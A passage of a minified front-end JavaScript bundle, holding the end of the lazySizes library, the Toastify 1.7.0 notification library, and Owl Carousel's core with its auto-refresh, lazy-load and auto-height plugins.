i,a=t.parentNode;a&&(o=C(t,a,o),(i=x(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=i.detail.width)&&o!==t._lazysizesWidth&&n(t,a,i,o))},a=P(function(){var e,n=t.length;if(n)for(e=0;e<n;e++)o(t[e])});return{_:function(){t=e.getElementsByClassName(i.autosizesClass),c("resize",a)},checkElems:a,updateElem:o}}(),L=function(){!L.i&&e.getElementsByClassName&&(L.i=!0,z._(),E._())};return d(function(){i.init&&L()}),o={cfg:i,autoSizer:z,loader:E,init:L,uP:$,aC:v,rC:y,hC:b,fire:x,gW:C,rAF:S}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{}),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.Toastify=e()}(this,function(t){var e=function(t){return new e.lib.init(t)};function n(t,e){return!(!t||"string"!=typeof e||!(t.className&&t.className.trim().split(/\s+/gi).indexOf(e)>-1))}return e.lib=e.prototype={toastify:"1.7.0",constructor:e,init:function(t){return t||(t={}),this.options={},this.toastElement=null,this.options.text=t.text||"Hi there!",this.options.duration=0===t.duration?0:t.duration||3e3,this.options.selector=t.selector,this.options.callback=t.callback||function(){},this.options.destination=t.destination,this.options.newWindow=t.newWindow||!1,this.options.close=t.close||!1,this.options.gravity="bottom"===t.gravity?"toastify-bottom":"toastify-top",this.options.positionLeft=t.positionLeft||!1,this.options.position=t.position||"",this.options.backgroundColor=t.backgroundColor,this.options.avatar=t.avatar||"",this.options.className=t.className||"",this.options.stopOnFocus=void 0===t.stopOnFocus||t.stopOnFocus,this.options.onClick=t.onClick,this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var t=document.createElement("div");if(t.className="toastify on "+this.options.className,this.options.position?t.className+=" toastify-"+this.options.position:!0===this.options.positionLeft?(t.className+=" toastify-left",console.warn("Property `positionLeft` will be depreciated in further versions. Please use `position` instead.")):t.className+=" toastify-right",t.className+=" "+this.options.gravity,this.options.backgroundColor&&(t.style.background=this.options.backgroundColor),t.innerHTML=this.options.text,""!==this.options.avatar){var e=document.createElement("img");e.src=this.options.avatar,e.className="toastify-avatar","left"==this.options.position||!0===this.options.positionLeft?t.appendChild(e):t.insertAdjacentElement("beforeend",e)}if(!0===this.options.close){var n=document.createElement("span");n.innerHTML="&#10006;",n.className="toast-close",n.addEventListener("click",function(t){t.stopPropagation(),this.removeElement(this.toastElement),window.clearTimeout(this.toastElement.timeOutValue)}.bind(this));var o=window.innerWidth>0?window.innerWidth:screen.width;("left"==this.options.position||!0===this.options.positionLeft)&&o>360?t.insertAdjacentElement("afterbegin",n):t.appendChild(n)}if(this.options.stopOnFocus&&this.options.duration>0){const e=this;t.addEventListener("mouseover",function(e){window.clearTimeout(t.timeOutValue)}),t.addEventListener("mouseleave",function(){t.timeOutValue=window.setTimeout(function(){e.removeElement(t)},e.options.duration)})}return void 0!==this.options.destination&&t.addEventListener("click",function(t){t.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),"function"==typeof this.options.onClick&&void 0===this.options.destination&&t.addEventListener("click",function(t){t.stopPropagation(),this.options.onClick()}.bind(this)),t},showToast:function(){var t;if(this.toastElement=this.buildToast(),!(t=void 0===this.options.selector?document.body:document.getElementById(this.options.selector)))throw"Root element is not defined";return t.insertBefore(this.toastElement,t.firstChild),e.reposition(),this.options.duration>0&&(this.toastElement.timeOutValue=window.setTimeout(function(){this.removeElement(this.toastElement)}.bind(this),this.options.duration)),this},hideToast:function(){this.toastElement.timeOutValue&&clearTimeout(this.toastElement.timeOutValue),this.removeElement(this.toastElement)},removeElement:function(t){t.className=t.className.replace(" on",""),window.setTimeout(function(){t.parentNode&&t.parentNode.removeChild(t),this.options.callback.call(t),e.reposition()}.bind(this),400)}},e.reposition=function(){for(var t,e={top:15,bottom:15},o={top:15,bottom:15},i={top:15,bottom:15},a=document.getElementsByClassName("toastify"),s=0;s<a.length;s++){t=!0===n(a[s],"toastify-top")?"toastify-top":"toastify-bottom";var l=a[s].offsetHeight;t=t.substr(9,t.length-1),(window.innerWidth>0?window.innerWidth:screen.width)<=360?(a[s].style[t]=i[t]+"px",i[t]+=l+15):!0===n(a[s],"toastify-left")?(a[s].style[t]=e[t]+"px",e[t]+=l+15):(a[s].style[t]=o[t]+"px",o[t]+=l+15)}return this},e.lib.init.prototype=e.lib,e});!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&t>s&&(s=Number(t))}),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy(function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):this.settings.rewind?t=(t%(h+=1)+h)%h:t=Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(l)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,s){return t.inArray(i,this._states.tags[e.name])===s},this)))},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,function(e,i){o.push(t(i).height())}),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof 